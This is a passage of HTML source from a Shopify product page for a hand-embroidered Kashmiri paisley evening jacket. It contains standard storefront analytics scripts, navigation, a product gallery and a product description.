      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31844323164233,"productId":4576236535881,"productGid":"gid:\/\/shopify\/Product\/4576236535881","name":"Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)","price":"1895.00","sku":"3JLW02","brand":"Kashmir Designs","variant":null,"category":"Hand Embroidered Kashmir Jacket Long","nonInteraction":true,"remote":false,"referer":"https:\/\/kashmirdesigns.com\/products\/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kashmirdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="20916433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120150949961"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kashmirdesigns.com/api/collect"
></script>
</head>
<body class="page-product layout-gray  boxed  fly_to_cart ajax_cart    ">

<!-- Loader -->
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div>
<!-- /Loader -->

    
        <div class="fixed-btns">	
	<!-- Back To Top -->
	<a href="#" class="top-fixed-btn back-to-top"><i class="icon icon-arrow-up"></i></a>
	<!-- /Back To Top -->			
</div>
        <div id="wrapper">
            <div class="page-wrapper">
                <div id="shopify-section-header" class="shopify-section">


<header class="page-header fullboxed variant-5 sticky always stickydark">
<div class="navbar">
        <div class="container">
            <!-- Menu Toggle -->
            <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
            <!-- /Menu Toggle -->
            <!-- Header Middle Row -->
            <div class="header-middle-row">
                <div class="header-middle-left">
                    <div class="header-custom-text">
                        <div>
                            
                            
                        </div>
                        <div><p>📧 <a style="font-size: 1em;" href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a></p>
<p class="header2">✆+1-617-236-7001</p></div>
                    </div>
                </div>
                <div class="header-middle-center">
                    <div class="header-logo">
                        
    <a href="https://kashmirdesigns.com" title="Logo">      
      	           
            <img src="//kashmirdesigns.com/cdn/shop/files/logo_663a5756-e4e0-4a69-a5f8-dfd7f5ca79b1.png?v=1614292869" alt='Kashmir Designs'/>
              
       
        
        <img src="//kashmirdesigns.com/cdn/shop/files/sticky_logo.png?v=1613556565" class="sticky-logo"  alt='Kashmir Designs' />
        
    </a>


                    </div>
                </div>
                <div class="header-middle-right">
                    <!-- Header Cart -->
                    
<div class="header-link dropdown-link header-cart variant-1">
    <a href="/cart">
        <i class="icon icon-cart"></i>
        <span class="badge">0</span>
        
    </a>
    <div class="dropdown-container right">
        <div class="block-minicart">
            <div id="minicart-content-wrapper">
                <div class="block-title">

                    
                        <span class="empty">You have no items in your shopping cart.</span>
                    

                </div>
                <a class="btn-minicart-close"><i class="icon icon-close"></i></a>
                <div  style="display: none"  class="block-content">
                    <div class="minicart-items-wrapper overflowed">
                        <ol id="mini-cart" class="minicart-items">
                            
                        </ol>
                    </div>
                    <div class="subtotal">
                        <span class="label">
                            <span>Subtotal</span>
                        </span>

                        <div class="amount price-container">
                            <span class="price-wrapper"><span class="price">$0.00</span></span>
                            
                        </div>
                    </div>
                    <div class="actions">
                        <div class="secondary">
                            <a href="/cart" class="btn btn-alt">
                                <i class="icon icon-cart"></i><span>View and edit cart</span>
                            </a>
                        </div>
                        <div class="primary">
                            <a class="btn" href="/checkout">
                                <i class="icon icon-external-link"></i><span>Go to Checkout</span>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

                    <!-- /Header Cart -->
                    <!-- Header Links -->
                    <div class="header-links">
                        

                        <!-- Header Currency -->
<div class="header-link header-select dropdown-link header-currency" style="display:none">


<a href="#" class="selected-currency">USD</a>
<ul class="dropdown-container">
    

        
        <li class="USD"><a href="#"  data-value="USD">$ USD</a></li>

    

        
        <li class="GBP"><a href="#"  data-value="GBP">£ GBP</a></li>

    

        
        <li class="EUR"><a href="#"  data-value="EUR">€ EUR</a></li>

    
</ul>
</div>
<!-- /Header Currency -->
                        
    <!-- Header Account -->
    <div class="header-link dropdown-link header-account">
        
            <a><i class="icon icon-user"></i></a>
            <div class="dropdown-container right">
                <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                <div class="title">Registered Customers</div>
                <div class="top-text">If you have an account with us, please log in.</div>
                <!-- form -->
                <input type="email" class="form-control" name="customer[email]" placeholder="Email*">
                <input type="password" class="form-control" name="customer[password]" placeholder="Password*">
                <button type="submit" class="btn">Sign In</button>
                <!-- /form -->
                <div class="title">OR</div>
                <div class="bottom-text"><a href="/account/register" id="customer_register_link">Create account</a></div>
                </form>
            </div>
        
    </div>
    <!-- /Header Account -->

                    </div>
                    <!-- /Header Links -->
                </div>
            </div>
            <!-- /Header Middle Row -->
            <!-- Header Search -->
            
<div class="header-link header-search header-search">
    <div class="exp-search">
        <form  action="/search">
            <input name="q" class="exp-search-input " placeholder="Search here ..." type="text" value="">
            <input class="exp-search-submit" type="submit" value="">
            <span class="exp-icon-search"><i class="icon icon-magnify"></i></span>
            <span class="exp-search-close"><i class="icon icon-close"></i></span>
        </form>
    </div>
</div>

            <!-- /Header Search -->
        </div>
        <div class="menu-wrapper">
            <div class="container">
                <div class="mobilemenu dblclick">
    <div class="mobilemenu-header">
        <div class="title">MENU</div>
        <a href="#" class="mobilemenu-toggle"></a>
    </div>
    <div class="mobilemenu-content">
        <ul class="nav">
            
                
                    
                        <li>
                            
                            <a href="/" title=""><i class="icon icon-home"></i></a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/tribal" title="">Tribal</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/contemporary-1" title="">Contemporary</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/floral" title="">Floral</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/applique" title="">Cotton</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/cat-pillows" title="">Cat</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/lumbar" title="">Lumbar</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                
            
        </ul>
    </div>
</div>
                
    
        <div class="megamenu  center fadein blackout">
            <ul class="nav">
                
                <li class="simple-dropdown">
                    
                    <a href="/" title=""><i class="icon icon-home"></i></a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/tribal" title="">Tribal</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/contemporary-1" title="">Contemporary</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/floral" title="">Floral</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/applique" title="">Cotton</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/cat-pillows" title="">Cat</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/lumbar" title="">Lumbar</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
            </ul>
        </div>
    

            </div>
        </div>
    </div>
</header>
</div>
                <main class="page-main">
                    
<div class="block">
  <div class="container">
    <ul class="breadcrumbs">
      <li><a href="/"  title="Back to the frontpage"><i class="icon icon-home"></i></a></li>
   <li>
  
    
      /
      
        
        <a href="/collections/embroidered-long-jackets" title="">Embroidered Long Jackets</a>
      
    



  

   </li>
      
        
    
    
    
    
    
    
    
    
    <li class="product-nav">
        <i class="icon icon-angle-left"></i>
        <a href="/collections/embroidered-long-jackets/products/galene-paisley-cashmere-jacket-dinner-navy-blue-evening-dress-coat-hand-embroidered-kashmir" class="product-nav-prev">prev product
            <span class="product-nav-preview">
            <span class="image">
              <img src="//kashmirdesigns.com/cdn/shop/products/99b1d96c-0a31-5282-bd90-57a484998b27_compact.jpg?v=1616281342" alt="Galene Paisley Cashmere Jacket Dinner Navy Blue Evening Dress Coat Hand Embroidered Kashmir">
              <span class="price"> $1,895.00</span></span>
              <span class="name">Galene Paisley Cashmere Jacket Dinner Navy Blue Evening Dress Coat Hand Embroidered Kashmir</span>
            </span>
        </a>
        /
        <a href="/collections/embroidered-long-jackets/products/larisa-paisley-cashmere-jacket-dinner-yellow-gold-evening-dress-coat-hand-embroidered-kashmir" class="product-nav-next">next product
            <span class="product-nav-preview">
                <span class="image">
                    <img src="//kashmirdesigns.com/cdn/shop/products/56836603-da76-52e6-ab3f-4919a5e7e429_compact.jpg?v=1616281343" alt="Larisa Paisley Cashmere Jacket Dinner Yellow Gold Evening Dress Coat Hand Embroidered Kashmir">
                    <span class="price">$1,795.00</span>
                </span>
                <span class="name">Larisa Paisley Cashmere Jacket Dinner Yellow Gold Evening Dress Coat Hand Embroidered Kashmir</span>
            </span>
        </a>
        <i class="icon icon-angle-right"></i>
    </li>

      
    </ul>
  </div>
</div>




                    











<div itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://kashmirdesigns.com/products/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy">
    <meta itemprop="image" content="//kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_grande.jpg?v=1616281344">
    



<div class="block product-block">
    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-md-6">
                <!-- Product Gallery -->
                <!-- Product Gallery -->
                <div class="main-image id_4576236535881">
                    
                    <a href="//kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_1024x1024.jpg?v=1616281344" class="zoom-link">
                      <img src="//kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_1024x1024.jpg?v=1616281344" alt="Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy) - Kashmir Designs" class="zoom">
                    </a>
                      <div class="dblclick-text"><span>Click Image to open expanded view</span></div>                   
                </div>
                
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_1024x1024.jpg?v=1616281344" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/d0ed66ef-44f3-54e2-a770-bb5ed89c0de1_1024x1024.jpg?v=1616281349" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/3edf1d01-7ed2-514a-b67c-ca8dd0cc4556_1024x1024.jpg?v=1616281354" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/76e387ad-e8c6-5dfc-ad46-8140d76731f1_1024x1024.jpg?v=1616281359" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/9b961196-246c-5d29-9e89-2a900821fc6a_1024x1024.jpg?v=1616281364" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/00b1850a-d004-50e1-bea7-0b746d7d8c08_1024x1024.jpg?v=1616281369" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/5fe7e369-3021-50f3-9fd5-2a27e997b5c4_1024x1024.jpg?v=1616281374" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/b4b8214f-d8b9-5787-ba16-9b74bb28501e_1024x1024.jpg?v=1616281379" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/032dace9-cad7-520d-bd09-a5f44ab1888e_1024x1024.jpg?v=1616281385" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/307256b5-f4f7-5b76-957d-f08566da2cd9_1024x1024.jpg?v=1616281389" style="display: none" />
                    
                    <div class="product-previews-wrapper">
                        <div class="slider product-previews-carousel" id="previewsGallery">
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_1024x1024.jpg?v=1616281344" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_1024x1024.jpg?v=1616281344">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_medium.jpg?v=1616281344" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/d0ed66ef-44f3-54e2-a770-bb5ed89c0de1_1024x1024.jpg?v=1616281349" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/d0ed66ef-44f3-54e2-a770-bb5ed89c0de1_1024x1024.jpg?v=1616281349">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/d0ed66ef-44f3-54e2-a770-bb5ed89c0de1_medium.jpg?v=1616281349" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/3edf1d01-7ed2-514a-b67c-ca8dd0cc4556_1024x1024.jpg?v=1616281354" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/3edf1d01-7ed2-514a-b67c-ca8dd0cc4556_1024x1024.jpg?v=1616281354">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/3edf1d01-7ed2-514a-b67c-ca8dd0cc4556_medium.jpg?v=1616281354" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/76e387ad-e8c6-5dfc-ad46-8140d76731f1_1024x1024.jpg?v=1616281359" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/76e387ad-e8c6-5dfc-ad46-8140d76731f1_1024x1024.jpg?v=1616281359">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/76e387ad-e8c6-5dfc-ad46-8140d76731f1_medium.jpg?v=1616281359" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/9b961196-246c-5d29-9e89-2a900821fc6a_1024x1024.jpg?v=1616281364" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/9b961196-246c-5d29-9e89-2a900821fc6a_1024x1024.jpg?v=1616281364">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/9b961196-246c-5d29-9e89-2a900821fc6a_medium.jpg?v=1616281364" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/00b1850a-d004-50e1-bea7-0b746d7d8c08_1024x1024.jpg?v=1616281369" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/00b1850a-d004-50e1-bea7-0b746d7d8c08_1024x1024.jpg?v=1616281369">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/00b1850a-d004-50e1-bea7-0b746d7d8c08_medium.jpg?v=1616281369" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/5fe7e369-3021-50f3-9fd5-2a27e997b5c4_1024x1024.jpg?v=1616281374" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/5fe7e369-3021-50f3-9fd5-2a27e997b5c4_1024x1024.jpg?v=1616281374">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/5fe7e369-3021-50f3-9fd5-2a27e997b5c4_medium.jpg?v=1616281374" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/b4b8214f-d8b9-5787-ba16-9b74bb28501e_1024x1024.jpg?v=1616281379" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/b4b8214f-d8b9-5787-ba16-9b74bb28501e_1024x1024.jpg?v=1616281379">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/b4b8214f-d8b9-5787-ba16-9b74bb28501e_medium.jpg?v=1616281379" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/032dace9-cad7-520d-bd09-a5f44ab1888e_1024x1024.jpg?v=1616281385" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/032dace9-cad7-520d-bd09-a5f44ab1888e_1024x1024.jpg?v=1616281385">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/032dace9-cad7-520d-bd09-a5f44ab1888e_medium.jpg?v=1616281385" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/307256b5-f4f7-5b76-957d-f08566da2cd9_1024x1024.jpg?v=1616281389" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/307256b5-f4f7-5b76-957d-f08566da2cd9_1024x1024.jpg?v=1616281389">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/307256b5-f4f7-5b76-957d-f08566da2cd9_medium.jpg?v=1616281389" alt="" />
                                </a>
                            
                        </div>
                    </div>
                
                <!-- /Product Gallery -->
                <!-- /Product Gallery -->
               <div class="related_products desktop-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
            <div class="col-sm-7 col-md-6">
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    
                    <meta itemprop="priceCurrency" content="USD">
                    <link itemprop="availability" href="http://schema.org/OutOfStock">
                    <div class="product-info-block classic">
                        <div class="product-info-top">
                            
                            <div class="product-sku">SKU: <span>3JLW02</span></div>
                            

                            
                                <div class="rating">
                                    <span class="shopify-product-reviews-badge" data-id="4576236535881"></span>
                                </div>
                            
                        </div>
                        <div class="product-name-wrapper">
                            <h1 itemprop="name" class="product-name">Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)</h1>
                            <div class="product-labels">
                                <span class="product-label sale">Sale</span>
                                
                                
                                
                            </div>
                        </div>
                        
                        
                      
                       
                      
                        
                            
                                
                            
                        
                        
                        <form method="post" action="/cart/add" id="product_form_4576236535881" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <div class="product-options id_4576236535881 swatches ">
    <input type="hidden" name="id" value="31844323164233">
    


    <script>
        var product_options_4576236535881 = [];
        
        
        
        
        
        
        


        
        
        
    </script>
    



</div>

<script>
    
</script>
                            
                       <input type="hidden" name="product-id" value="4576236535881" /></form>
                      
                      <div class="content_short">
                       
                                    Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous natural sheen of pure dupioni silk. View additional pictures to see the intricate embroidery done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world. Embellished with hand-embroidered rich colors, with inspired creativity and impeccable craftsmanship, these dinner or wedding jackets exude the royal elegance and regal decadence of the Victorian era. Details of the Jacket: Collar Shoulder Sleeve Bust Waist Hip Length 15.5' Inch (39 cms) 17' Inch (43 cms) 22' Inch (56 cms) 44' Inch (112 cms) 42' Inch (107 cms) 46' Inch (117 cms) 40' Inch (102 cms) Wear it with a matching dress pants or slacks or over a pair of jeans, or match the floral embroidery colors to choose your plain bottom pants to make a full gorgeous custom dress.These luxurious Kashmir Jackets or coats are world famous for their beauty and are adored for their warmth and intricate hand embroidery work. The hand embroidery work is extremely fine and is done by the finest artisans of Kashmir. Each Jacket is unique and no two are alike. Famous and adored for their warmth (along with their intricate floral and timeless paisley designs in contemporary styles), these glorious hand-embroidered jackets are fully lined in pure silk and are perfect for all special occasions: weddings, formal dinners, garden parties, dances, etc. If you have a flair for fashion and dream to be timeless - dare to be unique and get a jacket that's a cut above the rest.
                                
                      </div>
                    </div>
                </div>
            </div>
       <div class="col-sm-5 col-md-6">   
          <div class="related_products mobile-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
          </div>
            
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
  $('.slider').not('.slick-initialized').slick({
      dots: false,
      slidesPerRow: 6,
      rows: 12
  });
});
</script>
    <div class="block">
    <div class="container">
        <div class="tabaccordion">
            <!-- Nav tabs -->
            <ul class="nav-tabs product-tab left-tabs" role="tablist">
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                
            </ul>
            <!-- Tab panes -->
            <div class="tab-content">
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
            </div>
        </div>
    </div>
</div>
</div>


                </main>
                
                <div id="shopify-section-footer" class="shopify-section">

<footer class="page-footer variant4 fullboxed  mt-5 home-mt-0">
    <div class="container">
    <div class="footer-top bg"  data-bg="//kashmirdesigns.com/cdn/shop/files/footer_bg_parallax.jpg?v=1614292868">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <!-- newsletter -->
                    <div class="newsletter variant3">
                        <div class="footer-logo">
                            
    <a href="https://kashmirdesigns.com" title="Kashmir Designs">
        
            <img src="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868" alt='Kashmir Designs' srcset="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868 1x, //kashmirdesigns.com/cdn/shop/files/footer_logo@2x.png?v=1614292868 2x"/>
        
    </a>

                        </div>
                        <div>
                            
                        </div>
                    <!-- /newsletter -->
                    </div>
                 </div>
                
                
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>INFORMATION</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list">
